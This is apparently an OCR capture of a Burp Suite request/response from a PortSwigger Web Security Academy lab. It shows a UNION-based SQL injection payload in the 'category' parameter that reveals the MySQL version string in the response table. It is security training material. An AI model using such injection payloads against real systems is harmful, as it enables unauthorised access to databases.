 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+UNION+SELECT+@@version,+'test1'# HTTP/2
2 Host: 0 b1.web-security-academy.net
3 Cookie: session=N Db
4 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a b1.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render
\n
collection of musical notes are made from electro resistant materials ensuring they
are perfectly safe even following a surge, or a lightning strike.
124 What&apos;s more exciting though, is we will customize all our crotchets and quavers
so you can create a real musical score. You choose the music and we will do the rest.
The treble clef even has an inbuilt bird feeder to keep the birds whistling a happy
tune throughout the stark winter days.
125 Pleasing to the eye, as well as kind to the local wildlife, you can buy safe in the
knowledge you are doing your own little bit for planet earth. Be the trendsetter you
have always wanted to be, order your music without delay.
</td>
126 </tr>
127 <tr>
128 <th>
8.0.41-0ubuntu0.20.04.1
</th>
129 <td>
test1
</td>
130 </tr>
131 </tbody>
132 </table>
133 </div>
134 </section>
135 <div class="footer-wrapper">
136 </div>
137 </div>
ubuntu 1 match